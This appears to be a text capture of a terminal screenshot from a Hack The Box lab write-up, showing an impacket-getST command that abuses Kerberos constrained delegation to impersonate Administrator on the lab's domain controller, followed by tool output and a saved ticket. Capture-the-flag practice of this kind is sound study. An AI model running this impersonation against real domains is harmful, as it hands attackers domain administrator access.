 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Intelligence/loot 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 23:14:06 zsh ❯ impacket-getST -spn WWW/dc.intelligence.htb 'INTELLIGENCE.HTB/svc_int' -impersonate Administrator -dc-ip $box -hash
es :$hash
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:378: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for
 removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:475: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for
 removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:605: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for
 removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:657: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for
 removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@WWW_dc.intelligence.htb@INTELLIGENCE.HTB.ccache